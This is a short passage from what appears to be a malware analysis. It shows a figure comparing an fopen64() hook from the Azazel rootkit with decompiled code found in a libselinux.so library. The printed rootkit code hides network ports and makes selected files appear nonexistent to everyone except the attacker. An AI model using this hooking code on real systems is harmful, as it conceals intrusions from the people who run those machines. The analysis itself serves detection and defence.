 FILE *fopen64 (const char *filename, const char *mode) {
DEBUG("fopen hooked %s.\n", filename);
if (is_owner())
return syscall_list[SYS_FOPEN64].syscall_func(filename, mode);
if (is_procnet(filename))
return hide_ports(filename);
if (is_invisible(filename)) {
errno = ENOENT;
return NULL;
}
return syscall_list[SYS_FOPEN64].syscall_func(filename, mode);
}
FILE *__fastcall fopen64(const char *filename, __int64 mode)
{
if ( is_owner() )
return (syscall_list.SYS_FOPEN64)(filename, mode);
if ( is_procnet(filename) )
return hide_ports(filename);
if ( !is_invisible(filename) )
return (syscall_list.SYS_FOPEN64)(filename, mode);
*__errno_location() = ENOENT;
return 0LL;
}
Figure 1: identidical fopen64() functions, Azazel shown first, libselinux.so shown second